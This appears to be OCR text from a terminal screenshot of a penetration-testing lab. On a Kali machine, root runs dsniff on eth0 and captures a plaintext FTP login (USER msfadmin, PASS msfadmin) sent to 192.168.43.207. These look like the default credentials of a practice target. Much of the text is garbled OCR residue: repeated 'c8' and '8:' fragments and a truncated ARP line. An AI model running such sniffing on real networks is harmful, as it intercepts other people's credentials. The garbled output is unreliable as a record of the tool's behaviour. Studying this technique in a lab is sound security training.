 30:76 c8
root@kali: ~ 80x24
root@kali:~# dsniff -i eth0
dsniff: listening on eth0
^Croot@kali:~# dsniff -i eth0
dsniff: listening on eth0
-----------------
08/30/20 16:06:00 tcp Rohit.7559 -> 192.168.43.207.21 (ftp)
USER msfadmin
PASS msfadmin
30:76 8:
30:76 c8
30:76 8:
30:76 c8
30:76 8:
30:76 c8
30:76 8:0:27:f:95:c2 0806 42: arp r